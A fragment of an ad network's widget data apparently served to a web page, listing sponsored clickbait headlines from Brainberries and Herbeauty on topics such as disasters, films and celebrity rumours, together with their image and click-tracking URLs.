["Brainberries","10881024","1","Top Picks For The World's Worst Natural Disasters In History","","0","","","","_Q2etphrXT69VEiWDRngU_jWeRds-xeYXGH2PKHZlGB3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HE2ncPM0aJUiu6Ps9EcXZ",{"i":"https://s-img.mgid.com/g/10881024/492x277/-/[base64].webp?v=1769490136-3WuOi3dGUreCbnXFoHmctwCuD2xTl9CmOJ8TyPs7Fdc","l":"https://clck.mgid.com/ghits/10881024/i/57069842/0/pp/7/1?h=_Q2etphrXT69VEiWDRngU_jWeRds-xeYXGH2PKHZlGB3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HE2ncPM0aJUiu6Ps9EcXZ&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-deadliest-natural-disasters-in-history/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"59818dad-fb3d-11f0-9f22-d404e6f98490","crid":"10881024"}],
["Brainberries","24845261","1","Watch The Most Jaw‑Dropping Figure Skating Moments","","0","","","","_Q2etphrXT69VEiWDRngUzuul6jikLp8gaTYKkZjIALxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw32KiPx_BIzP8l_bNd5AENr",{"i":"https://s-img.mgid.com/g/24845261/492x277/-/[base64].webp?v=1769490136-54rvXWX3_9Bgue7QBB_vXMfSaARA_aDNqVM7OJPmWhA","l":"https://clck.mgid.com/ghits/24845261/i/57069842/0/pp/8/1?h=_Q2etphrXT69VEiWDRngUzuul6jikLp8gaTYKkZjIALxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw32KiPx_BIzP8l_bNd5AENr&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-most-epic-figure-skating-moments-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"59818dae-fb3d-11f0-9f22-d404e6f98490","crid":"24845261"}],
["Herbeauty","14137446","1","Which Nations Are The Most Beauty-obsessed?","","0","","","","_Q2etphrXT69VEiWDRngU1kVEDS2ySOySSRPuWxDmgE6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3uEG2tZ-s_3unKcIkACL-o",{"i":"https://s-img.mgid.com/g/14137446/492x277/-/[base64].webp?v=1769490136-yKJbzAgzz5EIR7O1S0ZpgYUk43gtMF12p5u2WoIT_8U","l":"https://clck.mgid.com/ghits/14137446/i/57069842/0/pp/9/1?h=_Q2etphrXT69VEiWDRngU1kVEDS2ySOySSRPuWxDmgE6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3uEG2tZ-s_3unKcIkACL-o&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/top-10-most-beauty-obsessed-countries/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"59818db1-fb3d-11f0-9f22-d404e6f98490","crid":"14137446"}],
["Brainberries","14649872","1","Jennifer Aniston Cool Roles After Her Fame In Friends","","0","","","","_Q2etphrXT69VEiWDRngUwG92853sEb0KOEneCGSDI3gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2u7NbHIK7SXj9O9pNnraHX",{"i":"https://s-img.mgid.com/g/14649872/492x277/-/[base64].webp?v=1769490136-4DkxxN6VRBdNhf72cdrWrYf1gZi9b9XcZLlFUi9jOrI","l":"https://clck.mgid.com/ghits/14649872/i/57069842/0/pp/10/1?h=_Q2etphrXT69VEiWDRngUwG92853sEb0KOEneCGSDI3gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2u7NbHIK7SXj9O9pNnraHX&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-most-memorable-jennifer-aniston-roles-after-friends/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"59818db4-fb3d-11f0-9f22-d404e6f98490","crid":"14649872"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","_Q2etphrXT69VEiWDRngU0hcWBrKy6RmZizM6ygarunzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1yz4E5aqe4K3yN-GfBiJ4k",{"i":"https://s-img.mgid.com/g/8603799/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1769490136-hhefOS14-NxQN5BSFe52JC7dvsz0y-JQs3zLHAYHIyo","l":"https://clck.mgid.com/ghits/8603799/i/57069842/0/pp/11/1?h=_Q2etphrXT69VEiWDRngU0hcWBrKy6RmZizM6ygarunzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1yz4E5aqe4K3yN-GfBiJ4k&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"59818db5-fb3d-11f0-9f22-d404e6f98490","crid":"8603799"}],
["Brainberries","14137467","1","9 On-Screen Couples Who Would Never Be Together For Real","","0","","","","_Q2etphrXT69VEiWDRngUyUvCuAjOs3nUXTS4Jn0dlgjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw30RHj1TbG47qLNjBVSmL1h",{"i":"https://s-img.mgid.com/g/14137467/492x277/-/[base64].webp?v=1769490136-Sr50UZUkPydRUlMSuqON_D0YkPu-Xez24tWkD8d3tjA","l":"https://clck.mgid.com/ghits/14137467/i/57069842/0/pp/12/1?h=_Q2etphrXT69VEiWDRngUyUvCuAjOs3nUXTS4Jn0dlgjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw30RHj1TbG47qLNjBVSmL1h&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-on-screen-couples-who-would-never-be-together-in-real-life/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"59818db6-fb3d-11f0-9f22-d404e6f98490","crid":"14137467"}],
["Brainberries","11533297","1","The Squid Game: The Hidden Clues","","0","","","","_Q2etphrXT69VEiWDRngUz-P6KoP3B5gB_RlnTedo7w2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KU73Ni-sAhyPttLu0HLRP",{"i":"https://s-img.mgid.com/g/11533297/492x277/-/[base64].webp?v=1769490136-AQ03nRZCVv6NFX4B2a777ruVS8Uq7CiH1-z-yuAf2_Y","l":"https://clck.mgid.com/ghits/11533297/i/57069842/0/pp/13/1?h=_Q2etphrXT69VEiWDRngUz-P6KoP3B5gB_RlnTedo7w2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KU73Ni-sAhyPttLu0HLRP&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-fun-facts-about-squid-game-you-didnt-know-about/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"59818db7-fb3d-11f0-9f22-d404e6f98490","crid":"11533297"}],
["Herbeauty","13404787","1","Dua's Sparking Romance Rumors With Netflix Star Aron Pipe","","0","","","","_Q2etphrXT69VEiWDRngU7Odjbub9yZNV7h5wfwFA4uksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-nL3McOqUQrMM7OoS5YdJ",{"i":"https://s-img.mgid.com/g/13404787/492x277/-/[base64].webp?v=1769490136-dRzc6SiGbrb3R9i-g4-A48IPCJq1qG6HnW74QhHV6h0","l":"https://clck.mgid.com/ghits/13404787/i/57069842/0/pp/14/1?h=_Q2etphrXT69VEiWDRngU7Odjbub9yZNV7h5wfwFA4uksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-nL3McOqUQrMM7OoS5YdJ&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/are-dua-lipa-and-fka-twigs-in-a-love-triangle-with-a-netflix-star/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"59818db8-fb3d-11f0-9f22-d404e6f98490","crid":"13404787"}],
["Herbeauty","13268972","1","9 Things Everyone Should Know If They Have A Crush On Someone","","0","","","","_Q2etphrXT69VEiWDRngUxO992C5DXkYO-EhrlE2GEPYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2vzz-0rQ9iqyAPHo3k5wQH",{"i":"https://s-img.mgid.com/g/13268972/492x277/-/[base64].webp?v=1769490136-uwKg-GguN4BnqhSHWOQI5JrXz5WRgsjW2bMZ9TYeGFE","l":"https://clck.mgid.com/ghits/13268972/i/57069842/0/pp/15/1?h=_Q2etphrXT69VEiWDRngUxO992C5DXkYO-EhrlE2GEPYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2vzz-0rQ9iqyAPHo3k5wQH&rid=598158fd-fb3d-11f0-9f22-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/9-absolute-don-ts-when-you-have-a-crush-on-someone/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"59818db9-fb3d-11f0-9f22-d404e6f98490","crid":"13268972"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"598158fd-fb3d-11f0-9f22-d404e6f98490","pvid":"8cb203bc-966a-435e-8a1f-e63be4a4d5d5","iv":10,"brid":32,"muidn":"q0qfHFxKB-2l","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
